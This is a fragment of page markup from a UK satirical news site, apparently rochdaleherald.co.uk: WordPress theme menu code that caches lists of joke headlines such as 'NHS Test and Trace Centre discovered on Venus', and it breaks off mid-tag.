<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_21"><script>var block_tdi_21=new tdBlock();block_tdi_21.id="tdi_21";block_tdi_21.atts='{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';block_tdi_21.td_column_number="3";block_tdi_21.block_type="td_block_mega_menu";block_tdi_21.post_count="4";block_tdi_21.found_posts="2852";block_tdi_21.header_color="";block_tdi_21.ajax_pagination_infinite_stop="";block_tdi_21.max_num_pages="713";tdBlocksArray.push(block_tdi_21);</script> <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2021\/03\/31\/bears-cleared-of-shitting-in-the-woods-says-panel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bears cleared of &#8216;shitting in the woods&#8217; says watchdog\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Bears cleared of &#8216;shitting in the woods&#8217; says watchdog\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2021\/03\/bear-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2021\/03\/bear-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2021\/03\/31\/bears-cleared-of-shitting-in-the-woods-says-panel\/\"  rel=\"bookmark\" title=\"Bears cleared of &#8216;shitting in the woods&#8217; says watchdog\">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/21\/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Chris Witty signs lucrative sponsorship deal with Andrex toilet paper\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Chris Witty\" title=\"Chris Witty signs lucrative sponsorship deal with Andrex toilet paper\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/Chris-Witty-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/Chris-Witty-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/health\/\" class=\"td-post-category\" >Health<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/21\/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper\/\"  rel=\"bookmark\" title=\"Chris Witty signs lucrative sponsorship deal with Andrex toilet paper\">Chris Witty signs lucrative sponsorship deal with Andrex toilet paper<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/16\/limited-and-specific-law-breaking-given-thumbs-up-by-criminals\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/gangster-man-mafia-criminal-spy-crime-gun-angry-male-scaled-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/gangster-man-mafia-criminal-spy-crime-gun-angry-male-scaled-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/politics\/brexit\/\" class=\"td-post-category\" >Brexit<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/16\/limited-and-specific-law-breaking-given-thumbs-up-by-criminals\/\"  rel=\"bookmark\" title=\"Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals\">Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/16\/nhs-test-and-trace-centre-discovered-on-venus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NHS Test and Trace Centre discovered on Venus\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"NHS Test and Trace Centre discovered on Venus\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/Screenshot_20200916-125011_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/Screenshot_20200916-125011_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/science-and-technology\/\" class=\"td-post-category\" >Science and Technology<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/16\/nhs-test-and-trace-centre-discovered-on-venus\/\"  rel=\"bookmark\" title=\"NHS Test and Trace Centre discovered on Venus\">NHS Test and Trace Centre discovered on Venus<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=16;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/23\/dfs-sale-finally-over\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DFS sale finally over\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"DFS sale finally over\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/3413773_6a343abb-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/3413773_6a343abb-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/business\/\" class=\"td-post-category\" >Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/23\/dfs-sale-finally-over\/\"  rel=\"bookmark\" title=\"DFS sale finally over\">DFS sale finally over<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/07\/lidl-opens-second-till\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LIDL opens second till\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LIDL opens second till\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/06\/Burnley-Lidl-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/06\/Burnley-Lidl-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/business\/\" class=\"td-post-category\" >Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/07\/lidl-opens-second-till\/\"  rel=\"bookmark\" title=\"LIDL opens second till\">LIDL opens second till<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/06\/dominic-raab-announces-lucrative-trade-deal-with-juice-plus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dominic Raab announces lucrative trade deal with Juice Plus+\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Dominic Raab\" title=\"Dominic Raab announces lucrative trade deal with Juice Plus+\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/business\/\" class=\"td-post-category\" >Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/06\/dominic-raab-announces-lucrative-trade-deal-with-juice-plus\/\"  rel=\"bookmark\" title=\"Dominic Raab announces lucrative trade deal with Juice Plus+\">Dominic Raab announces lucrative trade deal with Juice Plus+<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/09\/23\/thomas-cook-passengers-choosing-ride-share-with-refugees-rather-than-ryanair\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Thomas Cook passengers choosing ride share with refugees rather than Ryanair\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Thomas Cook passengers choosing ride share with refugees rather than Ryanair\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/09\/Thomas-Cook-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/09\/Thomas-Cook-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/business\/\" class=\"td-post-category\" >Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/09\/23\/thomas-cook-passengers-choosing-ride-share-with-refugees-rather-than-ryanair\/\"  rel=\"bookmark\" title=\"Thomas Cook passengers choosing ride share with refugees rather than Ryanair\">Thomas Cook passengers choosing ride share with refugees rather than Ryanair<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=50;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/02\/piers-morgan-leads-star-studded-sing-along-to-fk-tha-police\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piers Morgan leads star studded sing along to F**k Tha Police\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Piers Morgan\" title=\"Piers Morgan leads star studded sing along to F**k Tha Police\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/bigstock-LOS-ANGELES-FEB-Piers-M-30549071-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/bigstock-LOS-ANGELES-FEB-Piers-M-30549071-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/celebrity\/\" class=\"td-post-category\" >Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/02\/piers-morgan-leads-star-studded-sing-along-to-fk-tha-police\/\"  rel=\"bookmark\" title=\"Piers Morgan leads star studded sing along to F**k Tha Police\">Piers Morgan leads star studded sing along to F**k Tha Police<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/09\/cliff-and-keith-devastated-following-death-of-their-brother-little\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cliff and Keith &#8220;devastated&#8221; following death of their brother Little\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cliff and Keith &#8220;devastated&#8221; following death of their brother Little\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/05\/little-richard-immortal-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/05\/little-richard-immortal-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/celebrity\/\" class=\"td-post-category\" >Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/09\/cliff-and-keith-devastated-following-death-of-their-brother-little\/\"  rel=\"bookmark\" title=\"Cliff and Keith &#8220;devastated&#8221; following death of their brother Little\">Cliff and Keith &#8220;devastated&#8221; following death of their brother Little<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/20\/boris-johnson-evades-detection-to-win-2020-season-of-hunted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boris Johnson evades detection to win 2020 season of Hunted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Boris Johnson wins Hunted\" title=\"Boris Johnson evades detection to win 2020 season of Hunted\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/hunted_still_logo_w_bodies_in_alley-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/hunted_still_logo_w_bodies_in_alley-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/celebrity\/\" class=\"td-post-category\" >Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/20\/boris-johnson-evades-detection-to-win-2020-season-of-hunted\/\"  rel=\"bookmark\" title=\"Boris Johnson evades detection to win 2020 season of Hunted\">Boris Johnson evades detection to win 2020 season of Hunted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/09\/john-travolta-health-scare-latest-its-not-covid19-its-just-saturday-night-fever\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"John Travolta health scare latest. It&#8217;s not Covid19, it&#8217;s just Saturday night fever.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"John Travolta health scare latest. It&#8217;s not Covid19, it&#8217;s just Saturday night fever.\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/1073322460-john-travolta-in-grease-571228226-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/1073322460-john-travolta-in-grease-571228226-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/celebrity\/\" class=\"td-post-category\" >Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/09\/john-travolta-health-scare-latest-its-not-covid19-its-just-saturday-night-fever\/\"  rel=\"bookmark\" title=\"John Travolta health scare latest. It&#8217;s not Covid19, it&#8217;s just Saturday night fever.\">John Travolta health scare latest. It&#8217;s not Covid19, it&#8217;s just Saturday...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=108;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/oops\/\" class=\"td-post-category\" >Clarifications and Corrections<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/02\/15\/apology-5\/\"  rel=\"bookmark\" title=\"Apology\">Apology<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/01\/07\/apology-4\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Apology\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Apology\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/image-10-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/image-10-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/oops\/\" class=\"td-post-category\" >Clarifications and Corrections<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/01\/07\/apology-4\/\"  rel=\"bookmark\" title=\"Apology\">Apology<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/15\/apology-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Apology\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Apology\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/image-10-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/image-10-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/oops\/\" class=\"td-post-category\" >Clarifications and Corrections<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/15\/apology-3\/\"  rel=\"bookmark\" title=\"Apology\">Apology<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=5;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"New Year Eve Party\" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/New-Year-Eve-Party-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/New-Year-Eve-Party-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/crime\/\" class=\"td-post-category\" >Crime<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people\/\"  rel=\"bookmark\" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\">Turn your house into a Costa and other tips for hosting...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/criminals-allowed-to-break-law-in-specific-and-limited-way\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" 